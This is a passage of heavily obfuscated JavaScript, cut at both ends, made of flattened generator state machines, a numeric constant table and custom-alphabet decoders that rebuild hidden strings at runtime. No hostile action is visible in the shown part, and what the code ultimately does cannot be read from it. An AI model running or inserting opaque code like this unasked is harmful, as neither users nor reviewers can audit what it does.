0xf9:for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[VDL5RUh+0x11];hqlMPT[Df6wfZ[ypkOtz+0xe]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[VDL5RUh+0x34]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[ypkOtz+-0x2d])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[E0MHJW5+-0x122]){hqlMPT[Df6wfZ[VDL5RUh+0x48]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[Df6wfZ[ypkOtz+0x8]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[ypkOtz+0x92]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x32]],hqlMPT[Df6wfZ[0x32]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[VDL5RUh+0x41]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x32]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[E0MHJW5+-0xeb]]>-Df6wfZ[ypkOtz+-0x2d]){sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0x8c,E0MHJW5+=-0xb4,ypkOtz+=-0x164,ICt8GT+=0xbb);break}else{sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=0x8c,E0MHJW5+=-0x3a,ypkOtz+=-0x164,ICt8GT+=0xa7);break}case-0x34:sYA6Gi(yPTw0ub.eROcV74=yPTw0ub.kRFrp0l,VDL5RUh+=-0x187,E0MHJW5+=0xd1,ypkOtz+=0x171,ICt8GT+=-0x17c);break}}sYA6Gi(qUco0jP=void 0x0,VDL5RUh=E0MHJW5(0x84,0x16,-0xb5,-0x90).next().value);if(qUco0jP){return VDL5RUh}}function E0MHJW5(...hqlMPT){var qUco0jP,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj,L02WqYZ={plO_5qd:{}}){while(E0MHJW5+rAY6Lb+vAezBbj!==-0xe2)with(L02WqYZ.voSc2g||L02WqYZ)switch(E0MHJW5+rAY6Lb+vAezBbj){case 0xbe:case vAezBbj- -0x1c:sYA6Gi([L02WqYZ.plO_5qd.a3_vIY,L02WqYZ.plO_5qd.cil8tBK,L02WqYZ.plO_5qd.L7QDv4]=[-0x60,-0x40,-0x48],L02WqYZ.voSc2g=L02WqYZ.plO_5qd,E0MHJW5+=0x2f,rAY6Lb+=-0x18);break;case E0MHJW5-0x134:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case rAY6Lb-0x156:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=VDL5RUh(yPTw0ub[hqlMPT[Df6wfZ[E0MHJW5+0x221]]]);case-0xf4:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case-0x15:case L02WqYZ.plO_5qd.L7QDv4+-0x16:case E0MHJW5!=0xc3&&rAY6Lb-0xa0:sYA6Gi([L02WqYZ.plO_5qd.a3_vIY,L02WqYZ.plO_5qd.cil8tBK,L02WqYZ.plO_5qd.L7QDv4]=[-0xb3,0xd6,-0x63],hqlMPT[Df6wfZ[rAY6Lb+-0xa4]]=Df6wfZ[0x4]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(L02WqYZ.voSc2g=L02WqYZ.plO_5qd,E0MHJW5+=-0x16c,rAY6Lb+=0x50,vAezBbj+=0xb6);break}else{sYA6Gi(L02WqYZ.voSc2g=L02WqYZ.plO_5qd,E0MHJW5+=0x1a5,rAY6Lb+=-0x163,vAezBbj+=-0x88);break}case L02WqYZ.plO_5qd.a3_vIY+-0x3e:sYA6Gi(L02WqYZ.voSc2g=L02WqYZ.plO_5qd,rAY6Lb+=0x140,vAezBbj+=-0x33);break;case-0x7b:default:case 0x1c:sYA6Gi([L02WqYZ.plO_5qd.a3_vIY,L02WqYZ.plO_5qd.cil8tBK,L02WqYZ.plO_5qd.L7QDv4]=[-0x3e,-0x1c,-0x64],L02WqYZ.voSc2g=L02WqYZ.z3GinGt,E0MHJW5+=-0x176,rAY6Lb+=-0x4b,vAezBbj+=0x1a9);break;case L02WqYZ.plO_5qd.cil8tBK+-0x19:sYA6Gi(L02WqYZ.voSc2g=L02WqYZ.plO_5qd,E0MHJW5+=0x192,rAY6Lb+=-0x340);break}}sYA6Gi(qUco0jP=void 0x0,E0MHJW5=rAY6Lb(-0xb3,0xa4,0x13).next().value);if(qUco0jP){return E0MHJW5}}HkDBGS(E0MHJW5(Df6wfZ[0x28c])+Df6wfZ[0x226])[E0MHJW5(Df6wfZ[0x28d])](hqlMPT,E0MHJW5(Df6wfZ[0x28e]),{[E0MHJW5(Df6wfZ[0x28f])]:qUco0jP,[E0MHJW5(Df6wfZ[0x290])+E0MHJW5(Df6wfZ[0x291])]:Df6wfZ[0x14b]});return hqlMPT}sYA6Gi(FlH2RDJ(rZuKW8),FlH2RDJ(oKluu0L));function FlH2RDJ(hqlMPT,qUco0jP=Df6wfZ[0x4]){var VDL5RUh,E0MHJW5;function*rAY6Lb(E0MHJW5,vAezBbj,L02WqYZ,XwR6IL={bAZ8H6:{}},AFV8sj){while(E0MHJW5+vAezBbj+L02WqYZ!==-0x40)with(XwR6IL.uzkye2i||XwR6IL)switch(E0MHJW5+vAezBbj+L02WqYZ){case-0x3b:case 0x38:sYA6Gi(XwR6IL.bAZ8H6.OVDjKFj=-0xb5,bAZ8H6.JN45kX=function(...E0MHJW5){return rAY6Lb(-0xcc,-0x28,0x2a,{bAZ8H6:XwR6IL.bAZ8H6,UPOKluf:{}},E0MHJW5).next().value},bAZ8H6.det7XQ=function(...E0MHJW5){return rAY6Lb(-0x115,0xdd,0xd8,{bAZ8H6:XwR6IL.bAZ8H6,JmqMpp:{}},E0MHJW5).next().value},m1SyZfc(bAZ8H6.JN45kX),m1SyZfc(bAZ8H6.det7XQ),XwR6IL.uzkye2i=XwR6IL.bAZ8H6,E0MHJW5+=-0xb7,vAezBbj+=-0x73,L02WqYZ+=0x15e);break;case E0MHJW5!=-0xdd&&E0MHJW5- -0x15:sYA6Gi(wxYwrKo[Df6wfZ[0x73]]=\"\"+(wxYwrKo[Df6wfZ[0x2]]||\"\"),wxYwrKo[Df6wfZ[0xa3]]=wxYwrKo[Df6wfZ[0x73]].length,XwR6IL.uzkye2i=XwR6IL.JmqMpp,E0MHJW5+=-0x3a);break;case vAezBbj-0x17a:sYA6Gi(XwR6IL.uzkye2i=XwR6IL.UPOKluf,E0MHJW5+=0xff,vAezBbj+=-0x1b5,L02WqYZ+=0x11f);break;case-0x8f:case-0xe3:case E0MHJW5- -0x7e:sYA6Gi(XwR6IL.bAZ8H6.OVDjKFj=-0xe7,XwR6IL.uzkye2i=XwR6IL.bAZ8H6,E0MHJW5+=0xd6,L02WqYZ+=-0x15);break;default:case 0xc5:case-0xf1:XwR6IL.bAZ8H6.OVDjKFj=-0xc;return tC9god5(wxYwrKo[Df6wfZ[0x10]]);case-0xe8:case-0x7:HkDBGS((0x1,JN45kX)(Df6wfZ[0x293])+Df6wfZ[0x226])[(0x1,JN45kX)(Df6wfZ[0x294])+(0x1,JN45kX)(Df6wfZ[0x295])+\"\\x74\\x79\"](hqlMPT,(0x1,JN45kX)(Df6wfZ[0x296]),{[(0x1,JN45kX)(Df6wfZ[0x297])]:qUco0jP,[(0x1,JN45kX)(Df6wfZ[0x298])+(0x1,JN45kX)(Df6wfZ[0x299])]:Df6wfZ[0x14b]});return VDL5RUh=!0x0,hqlMPT;case 0xd9:return;case 0x2d:sYA6Gi(wxYwrKo[Df6wfZ[0x73]]=\"\"+(wxYwrKo[Df6wfZ[0x2]]||\"\"),wxYwrKo[Df6wfZ[0xa3]]=wxYwrKo[Df6wfZ[0x73]].length,XwR6IL.uzkye2i=XwR6IL.JmqMpp,E0MHJW5+=0x35,vAezBbj+=-0x134,L02WqYZ+=0xa);break;case L02WqYZ- -0x23:return tC9god5(wxYwrKo[Df6wfZ[0x10]]);case-0xe9:case XwR6IL.bAZ8H6.OVDjKFj+-0x13:sYA6Gi(wxYwrKo[Df6wfZ[0x10]]=[],wxYwrKo[Df6wfZ[0xc3]]=Df6wfZ[0x2],wxYwrKo[Df6wfZ[vAezBbj+0xcf]]=Df6wfZ[vAezBbj+0xc5],wxYwrKo[-Df6wfZ[E0MHJW5+0x36f]]=-Df6wfZ[0x4]);for(wxYwrKo[Df6wfZ[vAezBbj+0xd1]]=Df6wfZ[0x2];wxYwrKo[Df6wfZ[E0MHJW5+0xeb]]<wxYwrKo[Df6wfZ[E0MHJW5+0x180]];wxYwrKo[Df6wfZ[E0MHJW5+0xeb]]++){wxYwrKo[Df6wfZ[E0MHJW5+0xf4]]=wxYwrKo[-Df6wfZ[0x65]].indexOf(wxYwrKo[Df6wfZ[E0MHJW5+0x150]][wxYwrKo[Df6wfZ[vAezBbj+0xd1]]]);if(wxYwrKo[Df6wfZ[E0MHJW5+0xf4]]===-Df6wfZ[E0MHJW5+0xe1])continue;if(wxYwrKo[-Df6wfZ[E0MHJW5+0x36f]]<Df6wfZ[0x2]){wxYwrKo[-Df6wfZ[0x292]]=wxYwrKo[Df6wfZ[0x17]]}else{sYA6Gi(wxYwrKo[-Df6wfZ[vAezBbj+0x355]]+=wxYwrKo[Df6wfZ[E0MHJW5+0xf4]]*Df6wfZ[E0MHJW5+0xfe],wxYwrKo[Df6wfZ[0xc3]]|=wxYwrKo[-Df6wfZ[0x292]]<<wxYwrKo[Df6wfZ[0xc]],wxYwrKo[Df6wfZ[0xc]]+=(wxYwrKo[-Df6wfZ[0x292]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[E0MHJW5+0xfa]:Df6wfZ[0x1e]);do{sYA6Gi(wxYwrKo[Df6wfZ[0x10]].push(wxYwrKo[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),wxYwrKo[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],wxYwrKo[Df6wfZ[0xc]]-=Df6wfZ[0xe])}while(wxYwrKo[Df6wfZ[vAezBbj+0xcf]]>Df6wfZ[0x18]);wxYwrKo[-Df6wfZ[0x292]]=-Df6wfZ[vAezBbj+0xc7]}}if(wxYwrKo[-Df6wfZ[0x292]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.uzkye2i=XwR6IL.JmqMpp,vAezBbj+=0x191,L02WqYZ+=-0x166);break}else{sYA6Gi(XwR6IL.uzkye2i=XwR6IL.JmqMpp,vAezBbj+=0x1c3,L02WqYZ+=-0x166);break}case 0xa0:case 0x72:sYA6Gi([...JmqMpp.wxYwrKo]=AFV8sj,JmqMpp.wxYwrKo[Df6wfZ[0x0]]=Df6wfZ[0x4],JmqMpp.wxYwrKo[-Df6wfZ[vAezBbj+-0x78]]=\"\\x44\\x62\\x6c\\x6e\\x55\\x53\\x4e\\x41\\x57\\x5a\\x23\\x22\\x2a\\x43\\x68\\x48\\x46\\x54\\x2f\\x34\\x3d\\x51\\x77\\x4b\\x63\\x25\\x56\\x37\\x2b\\x72\\x3c\\x4f\\x24\\x78\\x47\\x75\\x42\\x60\\x66\\x65\\x45\\x39\\x5b\\x64\\x70\\x73\\x30\\x4a\\x35\\x59\\x69\\x6d\\x38\\x61\\x5f\\x6f\\x52\\x74\\x49\\x2e\\x76\\x79\\x50\\x4c\\x67\\x7a\\x4d\\x6a\\x58\\x6b\\x7b\\x7e\\x40\\x32\\x3b\\x31\\x7c\\x7d\\x33\\x28\\x5e\\x26\\x36\\x29\\x3a\\x5d\\x21\\x3f\\x3e\\x71\\x2c\",XwR6IL.uzkye2i=XwR6IL.JmqMpp,E0MHJW5+=0x72,vAezBbj+=-0x1a0);break;case 0x61:XwR6IL.UPOKluf.IfkqVB_=(0x1,vi9ICT)(0x83,E0MHJW5+0x29,-(E0MHJW5+0x2b)).next().value;if(k7YEla5){sYA6Gi(XwR6IL.uzkye2i=XwR6IL.UPOKluf,E0MHJW5+=-0x28);break}else{sYA6Gi(XwR6IL.uzkye2i=XwR6IL.UPOKluf,E0MHJW5+=-0x36,vAezBbj+=0x146,L02WqYZ+=-0x98);break}case XwR6IL.bAZ8H6.OVDjKFj+0x102:sYA6Gi(XwR6IL.uzkye2i=XwR6IL.JmqMpp,E0MHJW5+=-0xc1,vAezBbj+=-0x21e,L02WqYZ+=0x1ca);break;case XwR6IL.bAZ8H6.OVDjKFj+0xee:return IfkqVB_;case-0x3f:case E0MHJW5- -0x40:sYA6Gi(wxYwrKo[Df6wfZ[0x10]].push((wxYwrKo[Df6wfZ[0xc3]]|wxYwrKo[-Df6wfZ[0x292]]<<wxYwrKo[Df6wfZ[0xc]])&Df6wfZ[0x1c]),XwR6IL.uzkye2i=XwR6IL.JmqMpp,vAezBbj+=0x32);break;case E0MHJW5- -0x14d:return;case E0MHJW5- -0x63:sYA6Gi(wxYwrKo[Df6wfZ[0x73]]=\"\"+(wxYwrKo[Df6wfZ[0x2]]||\"\"),wxYwrKo[Df6wfZ[0xa3]]=wxYwrKo[Df6wfZ[0x73]].length,XwR6IL.uzkye2i=XwR6IL.JmqMpp,E0MHJW5+=-0x87,vAezBbj+=-0x134,L02WqYZ+=0xe6);break;case-0xca:sYA6Gi([...UPOKluf.hefSv6]=AFV8sj,UPOKluf.vi9ICT=function*E0MHJW5(vAezBbj,L02WqYZ,XwR6IL,AFV8sj={TNpWY_:{}}){while(vAezBbj+L02WqYZ+XwR6IL!==0xea)with(AFV8sj.b0di0jq||AFV8sj)switch(vAezBbj+L02WqYZ+XwR6IL){case AFV8sj.TNpWY_.Adcz6ob+0x9c:sYA6Gi(AFV8sj.b0di0jq=AFV8sj.TNpWY_,vAezBbj+=0xb9,L02WqYZ+=0xa2,XwR6IL+=-0x1be);break;default:case-0x64:sYA6Gi(AFV8sj.TNpWY_.Adcz6ob=-0x43,UPOKluf.hefSv6[Df6wfZ[vAezBbj+-0x83]]=Df6wfZ[vAezBbj+-0x7f]);if(typeof ICt8GT[UPOKluf.hefSv6[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(AFV8sj.b0di0jq=AFV8sj.TNpWY_,vAezBbj+=0xfe,L02WqYZ+=-0x139,XwR6IL+=0x75);break}else{sYA6Gi(AFV8sj.b0di0jq=AFV8sj.TNpWY_,vAezBbj+=0xfe,L02WqYZ+=0x23,XwR6IL+=-0x1ac);break}case XwR6IL-0x33:case 0x57:AFV8sj.TNpWY_.Adcz6ob=-0x82;if(L02WqYZ<0xd2){sYA6Gi(AFV8sj.b0di0jq=AFV8sj.c0vDCra,vAezBbj+=0x189,L02WqYZ+=-0x7,XwR6IL+=-0x12);break}case L02WqYZ- -0x54:sYA6Gi(AFV8sj.TNpWY_.Adcz6ob=-0x96,AFV8sj.b0di0jq=AFV8sj.TNpWY_,vAezBbj+=-0x108,L02WqYZ+=0x167,XwR6IL+=0x12c);break;case vAezBbj- -0x170:return UPOKluf.k7YEla5=!0x0,ICt8GT[UPOKluf.hefSv6[Df6wfZ[0x2]]];case AFV8sj.TNpWY_.Adcz6ob+0xfe:return UPOKluf.k7YEla5=!0x0,ICt8GT[UPOKluf.hefSv6[Df6wfZ[vAezBbj+-0x17f]]]=(0x1,bAZ8H6.det7XQ)(yPTw0ub[UPOKluf.hefSv6[Df6wfZ[vAezBbj+-0x17f]]]);case vAezBbj-0x18b:case 0x5e:case-0xde:return UPOKluf.k7YEla5=!0x0,ICt8GT[UPOKluf.hefSv6[Df6wfZ[0x2]]];case L02WqYZ- -0x78:sYA6Gi(AFV8sj.b0di0jq=AFV8sj.TNpWY_,vAezBbj+=0x1b0,L02WqYZ+=-0xea,XwR6IL+=-0x100);break;case AFV8sj.TNpWY_.Adcz6ob+0x7b:case-0x1e:case 0xad:sYA6Gi(AFV8sj.b0di0jq=AFV8sj.TNpWY_,vAezBbj+=-0xf7,L02WqYZ+=0x60,XwR6IL+=0x154);break}},UPOKluf.k7YEla5=void 0x0,XwR6IL.uzkye2i=XwR6IL.UPOKluf,E0MHJW5+=0x16f,vAezBbj+=-0xe9,L02WqYZ+=0xa5);break}}sYA6Gi(VDL5RUh=void 0x0,E0MHJW5=rAY6Lb(0x25,0x61,-0xc1).next().value);if(VDL5RUh){return E0MHJW5}}let Gag59Q=Df6wfZ[0x14b],w2Vlbc=Q_y7pvt(Df6wfZ[0x29a])+Q_y7pvt(Df6wfZ[0x29b])+Q_y7pvt(Df6wfZ[0x29c])+Q_y7pvt(Df6wfZ[0x29d]),I5L5DY=Q_y7pvt(Df6wfZ[0x29e])+Q_y7pvt(Df6wfZ[0x29f])+Q_y7pvt(Df6wfZ[0x2a0]),Y9_ZyzI=Q_y7pvt(Df6wfZ[0x2a1]),bDGbrj=Df6wfZ[0x14b];const SidG7Ad=Q_y7pvt(Df6wfZ[0x2a2])+Q_y7pvt(Df6wfZ[0x2a3])+Q_y7pvt(Df6wfZ[0x2a4])+Q_y7pvt(Df6wfZ[0x2a5]),CRdV6U=Q_y7pvt(Df6wfZ[0x2a6]),Uc2TyFD=Q_y7pvt(Df6wfZ[0x2a2])+Q_y7pvt(Df6wfZ[0x2a3])+Q_y7pvt(Df6wfZ[0x2a7])+Q_y7pvt(Df6wfZ[0x2a8]),ODoKUR=Q_y7pvt(Df6wfZ[0x2a2])+Q_y7pvt(Df6wfZ[0x2a3])+Q_y7pvt(Df6wfZ[0x2a9])+Q_y7pvt(Df6wfZ[0x2aa]),CO7tRK=Q_y7pvt(Df6wfZ[0x2ab]),jPW38A_=Q_y7pvt(Df6wfZ[0x2a2])+Q_y7pvt(Df6wfZ[0x2a3])+Q_y7pvt(Df6wfZ[0x2ac])+Q_y7pvt(Df6wfZ[0x2ad]),Ap5eR0O=Q_y7pvt(Df6wfZ[0x2ae]),ARWZPa=Q_y7pvt(Df6wfZ[0x2a2])+Q_y7pvt(Df6wfZ[0x2a3])+Q_y7pvt(Df6wfZ[0x2af])+\"\\u005d\",a1B_LHG=Q_y7pvt(Df6wfZ[0x2b0]),mAY3QQ=Q_y7pvt(Df6wfZ[0x2b1]);let oaucGb;function TgaHKn(...ypkOtz){var ICt8GT={get[Q_y7pvt(Df6wfZ[0x2b2])](){return Y9_ZyzI}};return owskTod=[ypkOtz,ICt8GT],VWpNEc(Q_y7pvt(Df6wfZ[0xc0]),Q_y7pvt(Df6wfZ[0x2b3])+Q_y7pvt(Df6wfZ[0x2b4]),Q_y7pvt(Df6wfZ[0x2b5])+Q_y7pvt(Df6wfZ[0x2b6]))[Q_y7pvt(Df6wfZ[0x2b7])+Q_y7pvt(Df6wfZ[0x2b8])]}function oKluu0L(...hqlMPT){var qUco0jP;m1SyZfc(VDL5RUh);function VDL5RUh(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\x5a\\x3b\\x36\\x4b\\x47\\x6f\\x21\\x3f\\x56\\x41\\x71\\x60\\x6e\\x53\\x67\\x7d\\x44\\x6d\\x31\\x62\\x51\\x6c\\x39\\x55\\x2c\\x28\\x30\\x57\\x72\\x5f\\x38\\x42\\x78\\x7c\\x4f\\x46\\x24\\x25\\x23\\x73\\x5e\\x2b\\x2a\\x61\\x26\\x59\\x54\\x48\\x3c\\x2e\\x77\\x66\\x76\\x34\\x5b\\x49\\x33\\x6a\\x3a\\x22\\x3d\\x4a\\x52\\x74\\x63\\x58\\x75\\x2f\\x68\\x50\\x4c\\x29\\x69\\x65\\x40\\x7e\\x79\\x64\\x5d\\x4d\\x32\\x43\\x7a\\x7b\\x35\\x37\\x3e\\x6b\\x45\\x70\\x4e\",hqlMPT[Df6wfZ[0xed]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0x14]]=hqlMPT[Df6wfZ[0xed]].length,hqlMPT[Df6wfZ[0x1b]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x7b]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x40]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0xe]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0xe]]<hqlMPT[Df6wfZ[0x14]];hqlMPT[Df6wfZ[0xe]]++){hqlMPT[Df6wfZ[0x31]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0xed]][hqlMPT[Df6wfZ[0xe]]]);if(hqlMPT[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x40]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x40]]=hqlMPT[Df6wfZ[0x31]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x40]]+=hqlMPT[Df6wfZ[0x31]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0x40]]<<hqlMPT[Df6wfZ[0x7b]],hqlMPT[Df6wfZ[0x7b]]+=(hqlMPT[Df6wfZ[0x40]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x1b]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x7b]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x7b]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x40]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x40]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x1b]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0x40]]<<hqlMPT[Df6wfZ[0x7b]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x1b]])}function E0MHJW5(hqlMPT){if(typeof ICt8GT[hqlMPT]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[hqlMPT]=VDL5RUh(yPTw0ub[hqlMPT])}return ICt8GT[hqlMPT]}qUco0jP={};return owskTod=[hqlMPT,qUco0jP],new VWpNEc(Q_y7pvt(Df6wfZ[0xbe]),Q_y7pvt(Df6wfZ[0x2b3])+Q_y7pvt(Df6wfZ[0x2b4]),Q_y7pvt(Df6wfZ[0x2b5])+Q_y7pvt(Df6wfZ[0x2b6]))[Q_y7pvt(Df6wfZ[0x2b7])+E0MHJW5(Df6wfZ[0x2b9])]}let lNUuRBw=oKluu0L(Df6wfZ[0xcd]),t_051F=oKluu0L(Df6wfZ[0x2a]),FlKzs1L=oKluu0L(Df6wfZ[0xe]),DT0wOFZ=oKluu0L(Df6wfZ[0x2a]),ScAWp1=oKluu0L(Df6wfZ[0xf]),L_Rz4Cq=oKluu0L(Df6wfZ[0x2a]),rC2bgc=oKluu0L(Df6wfZ[0x1f]);function fEM3Ah(...hqlMPT){var qUco0jP;sYA6Gi(m1SyZfc(E0MHJW5),m1SyZfc(VDL5RUh));function VDL5RUh(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0x4]]=\"\\x39\\x2a\\x76\\x7b\\x35\\x34\\x22\\x2b\\x23\\x33\\x5d\\x55\\x7e\\x4f\\x37\\x62\\x6e\\x68\\x30\\x74\\x4e\\x32\\x3e\\x26\\x3a\\x3c\\x6f\\x40\\x59\\x48\\x75\\x6a\\x52\\x6c\\x78\\x5a\\x36\\x79\\x25\\x70\\x53\\x45\\x21\\x7c\\x2f\\x47\\x3d\\x66\\x54\\x5b\\x72\\x7a\\x2c\\x4b\\x49\\x31\\x51\\x64\\x42\\x65\\x4d\\x3b\\x5f\\x57\\x50\\x56\\x6d\\x60\\x41\\x2e\\x43\\x6b\\x46\\x28\\x4a\\x5e\\x3f\\x38\\x77\\x29\\x61\\x71\\x4c\\x24\\x69\\x7d\\x67\\x58\\x44\\x73\\x63\",hqlMPT[Df6wfZ[0x25]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[-Df6wfZ[0x57]]=hqlMPT[Df6wfZ[0x25]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0x19]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x49]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0x3f]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0x3f]]<hqlMPT[-Df6wfZ[0x57]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[-Df6wfZ[0x1d6]]=hqlMPT[Df6wfZ[0x4]].indexOf(hqlMPT[Df6wfZ[0x25]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[-Df6wfZ[0x1d6]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[-Df6wfZ[0x1d6]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[-Df6wfZ[0x1d6]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x49]],hqlMPT[Df6wfZ[0x49]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[Df6wfZ[0x49]]-=Df6wfZ[0xe])}while(hqlMPT[Df6wfZ[0x49]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[Df6wfZ[0x49]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function E0MHJW5(...hqlMPT){var qUco0jP,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj={wCHxLqJ:{}}){while(E0MHJW5+rAY6Lb!==0xa)with(vAezBbj.Jlg7bO||vAezBbj)switch(E0MHJW5+rAY6Lb){case vAezBbj.wCHxLqJ.Bfn1yN+-0x57:case 0x45:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]];case rAY6Lb!=0x57&&rAY6Lb- -0x5a:sYA6Gi(vAezBbj.Jlg7bO=vAezBbj.wCHxLqJ,E0MHJW5+=-0xf7,rAY6Lb+=0x121);break;case-0xef:case-0xb7:sYA6Gi([vAezBbj.wCHxLqJ.Bfn1yN,vAezBbj.wCHxLqJ.MaBtjg]=[0xdc,-0x9a],hqlMPT[Df6wfZ[E0MHJW5+0x7b]]=Df6wfZ[E0MHJW5+0x7f]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(vAezBbj.Jlg7bO=vAezBbj.wCHxLqJ,E0MHJW5+=-0x22,rAY6Lb+=0x13e);break}else{sYA6Gi(vAezBbj.Jlg7bO=vAezBbj.wCHxLqJ,E0MHJW5+=-0x22,rAY6Lb+=0x196);break}case-0xd0:case rAY6Lb!=0x122&&rAY6Lb-0x9d:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=VDL5RUh(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);default:[vAezBbj.wCHxLqJ.Bfn1yN,vAezBbj.wCHxLqJ.MaBtjg]=[-0x6f,-0x4e];return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]}}sYA6Gi(qUco0jP=void 0x0,E0MHJW5=rAY6Lb(-0x7b,-0x74).next().value);if(qUco0jP){return E0MHJW5}}qUco0jP={get[E0MHJW5(Df6wfZ[0x2ba])+Df6wfZ[0x159]](){return oaucGb},set[E0MHJW5(Df6wfZ[0x2ba])+Df6wfZ[0x159]](hqlMPT){m1SyZfc(VDL5RUh);function qUco0jP(hqlMPT){var 